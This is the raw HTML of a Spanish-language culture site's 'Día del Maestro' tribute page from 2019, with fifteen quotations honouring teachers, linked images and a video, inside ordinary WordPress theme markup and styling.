                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" class="td-image-wrap " title="Todo lo que soñamos, es posible." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-80x60.jpeg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-100x75.jpeg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-238x178.jpeg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-265x198.jpeg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Todo lo que soñamos, es posible." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" title="Todo lo que soñamos, es posible.">Todo lo que soñamos, es posible.</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/opinion/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="332" href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="507" href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"105","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "999";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "200";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" class="td-image-wrap " title="Alex Grijelmo: frases de su libro La seducción de las palabras" ><img width="173" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/11/grijelmo-173x135.png"   alt="" title="Alex Grijelmo: frases de su libro La seducción de las palabras" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" title="Alex Grijelmo: frases de su libro La seducción de las palabras">Alex Grijelmo: frases de su libro La seducción de las palabras</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" class="td-image-wrap " title="Revoluciones tecnológicas" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Revoluciones tecnológicas" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" title="Revoluciones tecnológicas">Revoluciones tecnológicas</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" class="td-image-wrap " title="El barrio La Candelaria." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="El barrio La Candelaria." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" title="El barrio La Candelaria.">El barrio La Candelaria.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" class="td-image-wrap " title="ODA AL ALMA Y CORAZÓN" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="ODA AL ALMA Y CORAZÓN" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" title="ODA AL ALMA Y CORAZÓN">ODA AL ALMA Y CORAZÓN</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" class="td-image-wrap " title="Melodías" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Melodías" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" title="Melodías">Melodías</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/cultura/">Todo</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="5" href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="519" href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="776" href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_11" data-td_block_id="tdi_6" data-td_filter_value="125" href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_12" data-td_block_id="tdi_6" data-td_filter_value="18" href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_13 td_block_template_1">cero</div>

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-7">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-3034" class="post-3034 post type-post status-publish format-standard has-post-thumbnail hentry category-ciudadania category-cultura-ciudadana-ciudadania category-especiales tag-alumnos tag-aprender tag-civilizacion tag-cultura tag-dia-especial tag-educador tag-ensenanza tag-ensenar tag-maestro" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            
            <ul class="td-category"><li class="entry-category"><a  href="https://lacebraquehabla.com/secciones/opinion/">Opinión</a></li><li class="entry-category"><a  href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a></li><li class="entry-category"><a  href="https://lacebraquehabla.com/secciones/cultura/">Cultura</a></li><li class="entry-category"><a  href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a></li><li class="entry-category"><a  href="https://lacebraquehabla.com/secciones/especiales/">ESPECIALES</a></li></ul>
            <header>
                <h1 class="entry-title">Especial Día del Maestro</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://lacebraquehabla.com/author/a-paso-de-cebra/">La cebra que habla</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-13T06:30:42-05:00" >13/05/2019</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3034">455</span></div>                    <div class="td-post-comments"><a href="https://lacebraquehabla.com/especial-dia-del-maestro-en-la-cebra-que-habla/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <hr />
<h3 style="text-align: center;">“Los maestros, más que ninguna otra clase, son los guardianes de la civilización”.</h3>
<p style="text-align: center;"><span style="color: #ff6600;">Sir Bertrand Russell</span></p>
<hr />
<div id="valor_completo_i__MEN_po_nombreValorClas_grl_1" class="margen-bottom-xs tituloMicro">
<p class="descripcion pnid-3344 pv-pid-0 pvid-57280 cid-956" title="Descripción de Día del Maestro"><span style="font-size: 24pt;">U</span>n solo día es, sin duda, poco para agradecerles a los maestros todo lo que con amor, paciencia y dedicación, hacen por la educación de niños y jóvenes. Ellos, con su trabajo diario, <strong>guían a sus estudiantes no solo por un mundo de conocimientos, sino por el camino de la vida.</strong></p>
<p class="descripcion pnid-3344 pv-pid-0 pvid-57280 cid-956" title="Descripción de Día del Maestro">A través de este especial multimedia queremos agradecer y brindar un homenaje a todos los maestros del país por su enorme labor. Bienvenidos.</p>
<hr />
</div>
<div id="article_i__MEN_po_multimedia_especiales_1" class="articulo"></div>
<h3 class="title" style="text-align: center;"><span style="font-size: 18pt; color: #ff6600;">15 frases y reflexiones sobre el Día del Maestro</span></h3>
<ol>
<li>“Si estás planeando para un año, planta arroz; si estás planeando para una década, planta árboles; si estás planeando para una vida entera, planta educación”. Proverbio chino.</li>
<li>“Lo que una escultura es para un bloque de mármol, la educación es para el alma humana”. Joseph Addison</li>
<li>“Primero pago a un maestro que a un general”. Francisco Villa</li>
<li>“Si tienes que poner alguien en un pedestal, pon a los maestros. Son los héroes de la sociedad”. Guy Kawasaki</li>
<li>“La función de la educación es enseñar a pensar intensa y críticamente. Formar inteligencia y carácter, esa es la meta de la verdadera educación”. Martin Luther King, Jr.</li>
<li>“Un maestro es una brújula que activa los imanes de la curiosidad, conocimiento y sabiduría en sus pupilos”. Ever Garrison</li>
<li>“Mejor que mil días de estudio diligente es un día con un gran maestro”. Proverbio japonés</li>
<li>“Es el supremo arte del maestro despertar la curiosidad en la expresión creativa y conocimiento”. Albert Einstein</li>
<li>“Los maestros inspiran, entretienen y acabas aprendiendo mucho de ellos aunque no te des cuenta”. Nichlas Sparks</li>
<li>“El porvenir está en manos de los maestros de escuela”. Víctor Hugo</li>
<li>“La profesión del educador contribuye más al futuro de la sociedad que cualquier otra profesión”. John Wooden</li>
<li>“Todo el que recuerda su propia educación, recuerda a sus maestros, no los métodos o técnicas. El maestro es el corazón del sistema educativo”. Sidney Hook</li>
<li>“Cada niño debería tener en sus vidas un adulto que se preocupe por ellos. Y no siempre es un padre biológico o un  miembro de la familia. Puede ser un amigo o un vecino. A menudo es un maestro”. Joe Manchin</li>
<li>“Todo el orgullo de un maestro son los alumnos, la germinación de las semillas sembradas”. Dmitri Mendeléyev</li>
<li>“La tarea del educador moderno no es cortar selvas, sino regar desiertos”. C.S. Lewis</li>
</ol>
<hr />
<p><img decoding="async" fetchpriority="high" class="aligncenter size-full wp-image-33476" src="https://lacebraquehabla.com/wp-content/uploads/2018/05/por-que-se-celebra-el-dia-del-maestro_.jpg" alt="" width="800" height="1196" /></p>
<hr />
<p><a href="https://lacebraquehabla.com/katherine-hernandez-la-profesora-emprende-largas-caminatas-ensenar-espanol-indigenas-del-resguardo-purembara/" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-33474 size-full" src="https://lacebraquehabla.com/wp-content/uploads/2018/05/maestro1.jpg" alt="" width="900" height="199" /></a></p>
<p><a href="https://lacebraquehabla.com/la-universidad-o-la-necesidad-de-la-mirada-critica/" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-33475 size-full" src="https://lacebraquehabla.com/wp-content/uploads/2018/05/maestro2.jpg" alt="" width="900" height="176" /></a></p>
<hr />
<p style="text-align: center;"><div class="su-youtube su-u-responsive-media-yes"><iframe width="600" height="400" src="https://www.youtube.com/embed/DeiT2tMAER8?" frameborder="0" allowfullscreen allow="autoplay; encrypted-media; picture-in-picture" title=""></iframe></div>
<hr />
<p><a href="https://lacebraquehabla.com/maestro-sembrador-de-inquietudes/" target="_blank" rel="noopener noreferrer"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-21505" src="https://lacebraquehabla.com/wp-content/uploads/2018/05/Martha-Alzate-maestro.png" alt="" width="700" height="300" /></a></p>
<p><a href="https://lacebraquehabla.com/antonio-machado-reflexiones-de-juan-de-mairena/" target="_blank" rel="noopener noreferrer"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-21501" src="https://lacebraquehabla.com/wp-content/uploads/2018/05/Ignacio-G-barbero-Maestros.png" alt="" width="700" height="300" /></a></p>
<p><a href="https://lacebraquehabla.com/ensayo-sobre-la-situacion-actual-de-la-educacion-comparada-un-punto-de-vista-occidental/" target="_blank" rel="noopener noreferrer"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-21502" src="https://lacebraquehabla.com/wp-content/uploads/2018/05/Max-A.-Eickstein-maestros.png" alt="" width="700" height="300" /></a></p>
<p><a href="https://lacebraquehabla.com/marco-legal-del-ministerio-de-educacion/" target="_blank" rel="noopener noreferrer"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-21503" src="https://lacebraquehabla.com/wp-content/uploads/2018/05/MinEducación.png" alt="" width="700" height="300" /></a></p>
<p><a href="https://lacebraquehabla.com/cartas-a-quien-pretende-ensenar/" target="_blank" rel="noopener noreferrer"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-21504" src="https://lacebraquehabla.com/wp-content/uploads/2018/05/Paulo-Freire-Maestros.png" alt="" width="700" height="300" /></a></p>
<p><a href="https://lacebraquehabla.com/milena-henao-animalista-lleva-perros-al-cine/" target="_blank" rel="noopener noreferrer"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-21507" src="https://lacebraquehabla.com/wp-content/uploads/2018/05/Gustavo-Colorado.png" alt="" width="700" height="300" /></a></p>
<p>&nbsp;</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://lacebraquehabla.com/tag/alumnos/">Alumnos</a></li><li><a href="https://lacebraquehabla.com/tag/aprender/">Aprender</a></li><li><a href="https://lacebraquehabla.com/tag/civilizacion/">Civilización</a></li><li><a href="https://lacebraquehabla.com/tag/cultura/">cultura</a></li><li><a href="https://lacebraquehabla.com/tag/dia-especial/">Día Especial</a></li><li><a href="https://lacebraquehabla.com/tag/educador/">Educador</a></li><li><a href="https://lacebraquehabla.com/tag/ensenanza/">Enseñanza</a></li><li><a href="https://lacebraquehabla.com/tag/ensenar/">Enseñar</a></li><li><a href="https://lacebraquehabla.com/tag/maestro/">maestro</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lacebraquehabla.com/especial-dia-del-maestro-en-la-cebra-que-habla/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
